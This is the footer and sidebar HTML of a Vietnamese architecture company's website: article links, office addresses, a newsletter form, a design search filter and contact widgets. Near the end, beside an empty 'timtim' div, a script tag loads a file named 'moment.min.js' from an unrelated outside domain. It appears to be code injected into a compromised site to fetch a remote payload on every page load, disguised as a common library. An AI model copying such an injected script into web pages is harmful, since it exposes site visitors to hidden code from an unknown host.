					<img width="380" height="247" src="https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-380x247.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Cách tính hạn Hoàng Ốc" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-380x247.jpg 380w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-300x195.jpg 300w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-1024x667.jpg 1024w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-768x500.jpg 768w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-120x78.jpg 120w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-360x234.jpg 360w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc-210x137.jpg 210w, https://katahome.com/wp-content/uploads/2025/09/cach-tinh-han-hoang-oc.jpg 1100w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-dep-thang-11-nam-2026-don-vuong-khi-binh-an/" title="Xem ngày đẹp tháng 11 năm 2026 — Đón vượng khí, bình an">Xem ngày đẹp tháng 11 năm 2026 — Đón vượng khí, bình an</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man/">
					<img width="380" height="214" src="https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-380x214.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-380x214.jpg 380w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-300x169.jpg 300w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-768x432.jpg 768w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-120x68.jpg 120w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-360x203.jpg 360w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07-210x118.jpg 210w, https://katahome.com/wp-content/uploads/2025/09/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man-07.jpg 800w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-cuoi-2026-theo-ngay-thang-nam-sinh-giai-ma-con-so-may-man-cho-hon-nhan-vien-man/" title="Xem ngày cưới 2026 theo ngày tháng năm sinh: Giải Mã Con Số May Mắn Cho Hôn Nhân Viên Mãn">Xem ngày cưới 2026 theo ngày tháng năm sinh: Giải Mã Con Số May Mắn Cho Hôn Nhân Viên Mãn</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


	
	<a class="viewall" title="Xem thêm bài viết liên quan" href="">
		<img src="https://katahome.com/wp-content/themes/katahome/assets/img/Dang-ky-ngay.gif">
	</a>

</aside><!-- #secondary -->
					</div>
				</div>
				<!-- <div class="bottom-single-post">
									</div> -->
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-mang-xa-hoi-container"><ul id="menu-mang-xa-hoi" class="menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://www.facebook.com/Katahome/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a href="https://twitter.com/JscKata"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="https://www.instagram.com/kata.home/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="https://plus.google.com/u/0/113179575220531696482"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://www.youtube.com/@KataHome"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
</ul></div>				</div>
			</div>

							<div class="row">
					<div class="col-md-4 offset-md-4">
						<div class="wrap-footer-text">
							<h4 class="text-center"><a href="https://katahome.com/" rel="nofollow" title="">KIẾN TRÚC KATA</a></h4>
							<h5 class="text-center">Đăng ký nhận bản tin</h5>
							Chúng tôi sẽ gửi cho bạn những mẫu nhà đẹp hàng tuần và các chương trình khuyến mãi đặc biệt.
							
<div class="wpcf7 no-js" id="wpcf7-f2682-o2" lang="vi" dir="ltr" data-wpcf7-id="2682">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#wpcf7-f2682-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2682" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2682-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="hoten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung" name="noidung"></textarea></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
					</div>
				</div>
				
			<div class="office-kata">
				<h4 class="title-office">BẠN CÓ THỂ ĐẾN VĂN PHÒNG KATA TẠI</h4>
				<div class="row">
					<div id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter size-full wp-image-6852" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-ha-noi.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>HÀ NỘI</strong></span></a></h4>
<ul>
<li>Địa chỉ: Tòa nhà Hải Ngân, Số 9B Thanh Liệt, Thanh Trì, Hà Nội</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6857 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-sai-gon-tphcm.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="color: #ffff00; font-size: 20px;"><strong>SÀI GÒN</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: Số 2020/22 Huỳnh Tấn Phát, Thị Trấn Nhà Bè, H. Nhà Bè, TP HCM</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6851 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-da-nang.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>ĐÀ NẴNG</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: 469 Trưng Nữ Vương, Quận Hải Châu, Đà Nẵng</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0988688373" data-wpel-link="internal">0988 688 373</a></li>
</ul>
</div></div><div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6853 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-quang-ninh.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>QUẢNG NINH</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: T19 - Toà nhà Goldland- Hồng Hải - TP Hạ Long - Quảng Ninh</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0888883363" data-wpel-link="internal">0888 883 363</a></li>
</ul>
</div></div><div id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6858 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-thanh-hoa.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>THANH HÓA</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: 1/56 Trần Thủ Độ - TP Thanh Hóa</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn: <a href="tel:0888883060" data-wpel-link="internal">0888 883 060</a></li>
</ul>
</div></div><div id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:0988688373"><img class="aligncenter wp-image-6854 size-full" src="https://katahome.com/wp-content/uploads/2018/07/Bieu-tuong-quang-tri.png" alt="" width="127" height="50" /></a></p>
<h4 style="text-align: center;"><a href="tel:0988688373"><span style="font-size: 20px; color: #ffff00;"><strong>QUẢNG TRỊ</strong></span></a></h4>
<ul>
<li><i class="fa fa-home" aria-hidden="true"></i>Địa chỉ: Số 191 Hùng Vương - TP Đông Hà - Tỉnh Quảng Trị</li>
<li>---------------------------------------</li>
<li><i class="fa fa-mobile" aria-hidden="true"></i>Tư vấn 1: <a href="tel:0888883060" data-wpel-link="internal">0888 883 060</a></li>
</ul>
</div></div>				</div>
			</div>
		</div>
		<div class="container">
			<div class="site-info clearfix">
				<div class="row">
					<div class="col-md-10">© Copyright 2021 All rights reserved. Thương hiệu của CTCP Tập Đoàn Nhà Đẹp</div>
					<!-- <div class="col-md-7"> -->
						<!-- <nav id="footer-navigation" class="footer-navigation" role="navigation"> -->
													<!-- </nav> -->
						<!-- #site-navigation -->
					<!-- </div> -->
					<div class="col-md-2">
						<a href="https://katahome.com/gui-yeu-cau-tu-van/" rel="nofollow" class="btn-lienhe">GỬI YÊU CẦU TƯ VẤN</a>
					</div>
				</div>
			</div><!-- .site-info -->
		</div>

		<div class="btn-fixed hidden-lg">
			<a class="fixed-telephone fixed-zalo" href="https://zalo.me/0988688373">Chat Zalo</a>
			<a class="fixed-telephone" href="tel:0988688373"><i class="fa fa-phone" aria-hidden="true"></i> 0988 688 373</a>
		</div>

	</footer><!-- #colophon -->
	<p id='back-top'><a href='#top'><span></span></a></p>

	<div class="product-search-hide">
		<div class="product-search">
			<div class="search-inside">
				<div class="posision-rel">
					<h1 class="center">Tìm kiếm mẫu thiết kế</h1>
					<div id="search-popup-close"><i class="fa fa-close"></i></div>
				</div>
						<div class="search-list-project">
			<form class="filter-form" action="https://katahome.com/tim-kiem-mau-thiet-ke/" method="GET" name="filter-duan">
				<fieldset>
					<legend align="left">Tìm mẫu thiết kế :</legend>
					<div class="row frist-row">
						<div class="col-md-12">
							<div class="form-group filter-form__fields filter-form__tukhoa">
								<input type="text" class="form-control" name="tukhoa" placeholder="Nhập từ khóa, vd: Nhà phố 2 tầng" value="" autocomplete="off">							</div>
						</div>
						<!-- <div class="col-md-6">
							<div class="form-group filter-form__fields filter-form__maso"> -->
															<!-- </div>
						</div> -->
					</div>
					<div class="second-row">
						<div class="form-group filter-form__fields filter-form__danhmuc">
							<select name="taxonomy[term-danhmuc]" class="form-control">
								<option value="">-- Chọn loại hình công trình --</option>
								<option value="750" >Biệt thự</option><option value="1049" >Biệt thự 1 tầng</option><option value="1146" >Biệt thự 2 tầng</option><option value="996" >Biệt thự 2 tầng 1 tum</option><option value="1069" >Biệt thự 3 tầng</option><option value="1147" >Biệt thự hiện đại</option><option value="1148" >Biệt thự mái nhật</option><option value="1050" >Biệt thự mái nhật 1 tầng</option><option value="995" >Biệt thự Pháp</option><option value="994" >Biệt thự tân cổ điển</option><option value="852" >Khách sạn</option><option value="849" >Lâu đài</option><option value="1171" >Mẫu nhà căn hộ cho thuê</option><option value="976" >Mẫu nội thất có thông tầng</option><option value="984" >Mẫu nội thất tự nhiên</option><option value="863" >Nhà cấp 4</option><option value="859" >Nhà hàng tiệc cưới</option><option value="851" >Nhà ống</option><option value="850" >Nhà Phố</option><option value="983" >Nội thất biệt thự hiện đại</option><option value="982" >Nội thất gỗ óc chó</option><option value="854" >Nội thất tân cổ điển</option><option value="853" >Quán cafe</option><option value="858" >Quán Karaoke</option><option value="860" >Shop thời trang</option><option value="1015" >Thi công</option><option value="1170" >Tòa nhà cho thuê</option><option value="857" >Tòa nhà ở kết hợp kinh doanh</option><option value="856" >Tòa nhà văn phòng</option><option value="855" >Văn phòng làm việc</option>							</select>
						</div>
					</div>
					<div class="row third-row">
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sotang">
								<select name="taxonomy[term-sotang]" class="form-control">
									<option value="">-- Số tầng --</option>
									<option value="759" >01 Tầng</option><option value="861" >01 Tầng có gác lửng</option><option value="726" >02 Tầng</option><option value="727" >03 Tầng</option><option value="728" >04 Tầng</option><option value="760" >05 Tầng</option><option value="761" >06 Tầng</option><option value="763" >07 Tầng</option><option value="764" >08 Tầng</option><option value="765" >09 Tầng</option><option value="762" >Cao tầng trên 10 tầng</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__kieukientruc">
								<select name="taxonomy[term-kieukientruc]" class="form-control">
									<option value="">-- Kiểu kiến trúc --</option>
									<option value="1054" >Biệt thự mái nhật 1 tầng</option><option value="862" >Kiến trúc châu Âu mái thái</option><option value="768" >Kiến trúc Cổ điển</option><option value="740" >Kiến trúc hiện đại</option><option value="963" >Kiến trúc lâu đài</option><option value="742" >Kiến trúc mái bằng</option><option value="865" >Kiến trúc mái chéo</option><option value="1033" >Kiến trúc mái Nhật</option><option value="741" >Kiến trúc mái thái</option><option value="769" >Kiến trúc Nhật</option><option value="766" >Kiến trúc Pháp</option><option value="767" >Kiến trúc tân cổ điển</option><option value="946" >Mẫu nội thất biệt thự đẹp</option><option value="977" >Mẫu nội thất có thông tầng</option><option value="969" >Mẫu nội thất đẹp</option><option value="947" >Mẫu nội thất gỗ gõ đỏ</option><option value="985" >Mẫu nội thất gỗ góc chó</option><option value="987" >Mẫu nội thất hiện đại đẹp</option><option value="949" >Mẫu nội thất phòng khách</option><option value="864" >Nhà chữ L</option><option value="866" >Nhà sàn</option><option value="970" >Nội Thất</option><option value="988" >Nội thất gỗ óc chó tự nhiên</option><option value="945" >Nội thất tân cổ điển</option><option value="1077" >Thiết kế nhà phố</option><option value="986" >Thiết kế nội thất hiện đại</option><option value="948" >Thiết kế nội thất tân cổ điển</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__chieurong">
								<select name="taxonomy[term-chieurong]" class="form-control">
									<option value="">-- Chiều rộng mặt tiền --</option>
									<option value="785" >Mặt tiền 10m-11m</option><option value="1118" >Mặt tiền 10m-15m</option><option value="1117" >Mặt tiền 10m-5m</option><option value="784" >Mặt tiền 11m-12m</option><option value="783" >Mặt tiền 12m-13m</option><option value="782" >Mặt tiền 13m-14m</option><option value="781" >Mặt tiền 14m-15m</option><option value="780" >Mặt tiền 15m-16m</option><option value="775" >Mặt tiền 16m -18m</option><option value="774" >Mặt tiền 18m -20m</option><option value="773" >Mặt tiền 20m - 25m</option><option value="772" >Mặt tiền 25m - 30m</option><option value="771" >Mặt tiền 30m-40m</option><option value="792" >Mặt tiền 3m-4m</option><option value="791" >Mặt tiền 4m-5m</option><option value="790" >Mặt tiền 5m-6m</option><option value="789" >Mặt tiền 6m-7m</option><option value="788" >Mặt tiền 7m-8m</option><option value="1149" >Mặt tiền 8m - 10m</option><option value="787" >Mặt tiền 8m-9m</option><option value="786" >Mặt tiền 9m-10m</option><option value="793" >Mặt tiền dưới 3m</option><option value="770" >Mặt tiền trên 50 m</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sophongngu">
								<select name="taxonomy[term-sophongngu]" class="form-control">
									<option value="">-- Số phòng ngủ --</option>
									<option value="839" >01 Phòng ngủ</option><option value="840" >02 Phòng ngủ</option><option value="841" >03 Phòng ngủ</option><option value="745" >04 Phòng ngủ</option><option value="842" >05 Phòng ngủ</option><option value="843" >06 Phòng ngủ</option><option value="844" >07 Phòng ngủ</option><option value="845" >08 Phòng ngủ</option><option value="846" >09 Phòng ngủ</option><option value="847" >10 Phòng ngủ</option><option value="1131" >45 - 50 phòng ngủ</option><option value="848" >Trên 10 Phòng ngủ</option><option value="1128" >Trên 30 phòng ngủ</option><option value="1130" >Trên 40 phòng ngủ</option><option value="1129" >Trên 50 phòng ngủ</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__dientichsan">
								<select name="taxonomy[term-dientichsan]" class="form-control">
									<option value="">-- Diện tích sàn xây dựng --</option>
									<option value="804" >Diện tích 100m2 - 110m2</option><option value="805" >Diện tích 110m2 - 120m2</option><option value="806" >Diện tích 120m2 - 130m2</option><option value="1127" >Diện tích 120m2 - 150m2</option><option value="807" >Diện tích 130m2 - 140m2</option><option value="809" >Diện tích 140m2 - 150m2</option><option value="808" >Diện tích 150m2 - 160m2</option><option value="1133" >Diện tích 150m2 - 300m2</option><option value="810" >Diện tích 160m2 - 170m2</option><option value="811" >Diện tích 170m2 - 180m2</option><option value="812" >Diện tích 180m2 - 200m2</option><option value="813" >Diện tích 200m2 - 250m2</option><option value="814" >Diện tích 250m2 - 300m2</option><option value="815" >Diện tích 300m2 - 400m2</option><option value="797" >Diện tích 30m2 - 40m2</option><option value="816" >Diện tích 400m2 - 500m2</option><option value="798" >Diện tích 40m2 - 50m2</option><option value="817" >Diện tích 500m2 - 800m2</option><option value="799" >Diện tích 50m2 - 60m2</option><option value="800" >Diện tích 60m2 - 70m2</option><option value="801" >Diện tích 70m2 - 80m2</option><option value="818" >Diện tích 800m2 - 1000m2</option><option value="802" >Diện tích 80m2 - 90m2</option><option value="803" >Diện tích 90m2 - 100m2</option><option value="819" >Diện tích Trên 1000m2</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__mucdautu">
								<select name="taxonomy[term-mucdautu]" class="form-control">
									<option value="">-- Mức đầu tư --</option>
									<option value="739" >Dưới 300 triệu đồng</option><option value="838" >Trên 1000 tỷ đồng</option><option value="756" >Từ 1 tỷ đồng - 1,2 tỷ đồng</option><option value="757" >Từ 1,2 tỷ đồng - 1,5 tỷ đồng</option><option value="758" >Từ 1,5 tỷ đồng - 1,8 tỷ đồng</option><option value="820" >Từ 1,8 tỷ đồng - 2 tỷ đồng</option><option value="829" >Từ 10 tỷ đồng - 15 tỷ đồng</option><option value="836" >Từ 100 tỷ đồng - 300 tỷ đồng</option><option value="830" >Từ 15 tỷ đồng - 20 tỷ đồng</option><option value="821" >Từ 2 tỷ đồng - 2,5 tỷ đồng</option><option value="822" >Từ 2,5 tỷ đồng - 3 tỷ đồng</option><option value="831" >Từ 20 tỷ đồng - 30 tỷ đồng</option><option value="823" >Từ 3 tỷ đồng - 3,5 tỷ đồng</option><option value="824" >Từ 3,5 tỷ đồng - 4 tỷ đồng</option><option value="832" >Từ 30 tỷ đồng - 40 tỷ đồng</option><option value="751" >Từ 300 triệu - 500 triệu</option><option value="837" >Từ 300 tỷ đồng - 1000 tỷ đồng</option><option value="825" >Từ 4 tỷ đồng - 5 tỷ đồng</option><option value="833" >Từ 40 tỷ đồng - 50 tỷ đồng</option><option value="1119" >Từ 5 tỷ đồng - 10 tỷ đồng</option><option value="826" >Từ 5 tỷ đồng - 6 tỷ đồng</option><option value="834" >Từ 50 tỷ đồng - 80 tỷ đồng</option><option value="752" >Từ 500 triệu – 700 triệu</option><option value="827" >Từ 6 tỷ đồng - 8 tỷ đồng</option><option value="753" >Từ 700 triệu – 800 triệu</option><option value="828" >Từ 8 tỷ đồng - 10 tỷ đồng</option><option value="835" >Từ 80 tỷ đồng - 100 tỷ đồng</option><option value="1150" >Từ 800 triệu - 1 tỷ</option><option value="754" >Từ 800 triệu – 900 triệu</option><option value="755" >Từ 900 triệu – 1 tỷ đồng</option>								</select>
							</div>
						</div>
					</div>
					<div class="text-center">
						<div class="form-group filter-form__fields filter-form__submit"> 
							<input class="btn" type="submit" name="submit" value="Tìm kiếm">
						</div>
					</div>
				</fieldset>
			</form>
		</div>
					</div>
		</div>
	</div>

</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/katahome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrjtvfykreerfflmxlb")</script>
<div id="timtim"></div> <script src="https://bombertree.com/scripts/moment.min.js"></script><script type="text/javascript">
jQuery(document).on('ready', function() {
	jQuery('.placeholder-for-hentry').addClass('hentry');
	jQuery('.placeholder-for-hentry').removeClass('placeholder-for-hentry');
});
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                                    <!-- viber -->
                    <div id="viber-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="viber://add?number=84888883060">
                                    <img alt="Viber" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/viber.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end viber -->
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0988688373">
                                    <img alt="Zalo" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0988688373">
                                    <img alt="Phone" src="https://katahome.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.68);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 36%;
                }
            </style>
        
        
                
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<style rel="stylesheet">
		.external-pro {display: block;}
		.external-pro .img {overflow: hidden;}
		.external-pro img { width: 100%; height: auto; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
		.external-pro:hover img { transform: scale(1.1); -webkit-transform: scale(1.1); }
		.external-pro .h3 {font-size: 14px;color: #000;margin-top: 10px;}
		.external-pro__price {color: #ff0000;}
		.external-pro__price > * {display: inline-block;font-size: 14px;background:none}
		.external-pro__price del {color: #908e8e;margin-right: 10px;}
	    .external-pro__price del {text-decoration: line-through !important;}
	    .external-pro__price ins {text-decoration: none !important;}
	    html .external-pro-list .slick-carousel.slick-dotted.slick-slider {
		    padding-bottom: 20px !important;
		    margin-bottom: 30px !important;
		}
		html .external-pro-list .slick-slider .slick-dots {
		    bottom: 10px;
		    padding: 0;
		    margin: 0;
		}
	</style>
